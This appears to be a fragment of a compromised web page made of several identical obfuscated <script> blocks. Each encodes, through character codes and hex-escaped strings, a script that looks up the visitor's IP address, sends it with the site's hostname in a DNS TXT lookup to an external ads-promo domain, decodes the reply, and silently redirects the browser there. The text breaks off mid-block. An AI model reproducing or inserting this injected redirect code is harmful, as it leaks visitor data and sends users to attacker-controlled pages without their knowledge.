4,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,